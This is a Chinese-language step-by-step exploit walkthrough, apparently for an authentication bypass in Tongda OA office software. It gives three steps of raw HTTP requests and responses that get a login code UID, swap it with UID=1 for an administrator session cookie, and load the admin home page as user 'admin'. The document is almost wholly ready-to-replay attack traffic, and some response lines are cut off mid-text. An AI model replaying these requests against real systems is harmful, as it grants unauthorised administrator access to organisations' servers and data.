 第一种利用方法：
第一步：
http://192.168.238.162/general/login_code.php
拿到 uid
GET /general/login_code.php HTTP/1.1
Host: 192.168.238.162
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 21 Apr 2020 16:32:39 GMT
Content-Type: image/png
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 689
PNG
{"status":1,"code_uid":"{092AB5B4-A60E-EA3E-DFC8-4CD362B1679E}"}
第二步：
http://192.168.238.162/logincheck_code.php
拿到 cookie
POST /logincheck_code.php HTTP/1.1
Host: 192.168.238.162
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
CODEUID={092AB5B4-A60E-EA3E-DFC8-4CD362B1679E}&UID=1
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 21 Apr 2020 16:32:47 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=9hfakbbj4og091vciu8kjn0157; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 55
{"status":1,"msg":"","url":"general\/index.php?isIE=0"}
第三步：
http://192.168.238.162/general/index.php?is_modify_pwd=1
GET /general/index.php?is_modify_pwd=1 HTTP/1.1
Host: 192.168.238.162
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=9hfakbbj4og091vciu8kjn0157;
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
var bSmsPriv = true;
var bTabStyle = true;
var OA_TIME = new Date(2020,04,22,00,33,34);
var bInitWeather = true;
var weatherCity = ConvertWeatherCity("北京_北京_北京");
var menuExpand = "";
var shortcutArray = Array(1,4,147,8,9,16,15,76,62);
var loginUser = {uid:1, user_id:"admin", user_name:"系统管理员"};
var logoutText = "轻轻的您走了，正如您轻轻的来……";
var monInterval = {online:120,sms:30};
var ispirit = "";
var statusTextScroll = 60;
var newSmsSoundHtml = "<object id='sms_sound'
classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' codebase='/stati
height='0'><param name='movie' value='/static/wav/1.swf'><param name=
id='sms_sound' src='/static/wav/1.swf' width='0' height='0' quality='
type='application/x-shockwave-flash'
plugspace='http://www.macromedia.com/shockwave/download/index.cgi?P1_
</embed></object>";
var show_ip = 1;